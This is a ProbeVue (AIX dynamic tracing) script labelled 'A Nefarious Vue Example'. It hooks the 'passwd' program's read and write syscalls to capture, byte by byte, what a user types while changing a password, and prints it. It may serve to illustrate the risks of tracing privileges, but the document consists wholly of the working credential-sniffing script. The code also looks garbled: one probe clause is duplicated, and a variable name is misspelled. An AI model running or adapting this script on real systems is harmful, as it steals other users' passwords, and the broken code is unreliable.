

# A Nefarious Vue Example
#!/bin/probevue

__thread char *bufptr;
__thread int flag;

int read(int fd, char *buf, unsigned long size);
int write(int fd, char *buf, unsigned long size);

@@BEGIN
{
   printf("--------\n");
}

@@syscall:*:read:entry
when((__pname == "passwd") && (__arg1 == 5))
{
   thread:bufptr = __arg2;
   thread:flag = 1;
}

@@syscall:*:read:exit
when((thread:flag == 1) && (__rv == 1))
{
   String readbuffer[8];

   readbuffer = get_userstring(thread:bufptr, __rv);

   printf("%s", readbuffer);
}
/* Continued */

@@syscall:*:read:exit
when((thread:flag == 1) && (__rv == 1))
{
   String readbuffer[8];

   thread:flag = 0;

   eadbuffer = get_userstring(thread:bufptr, __rv);

   printf("%s", readbuffer);
}

@@syscall:*:write:entry
when((__pname == "passwd") && (__arg1 == 1))
{
   String writebuffer[64];

   writebuffer = get_userstring(__arg2, -1);

   if(strstr(writebuffer, "Changing"))
      printf("%s", writebuffer);
}

@@syscall:*:exit:entry
when(__pname == "passwd")
{
   printf("--------\n");
}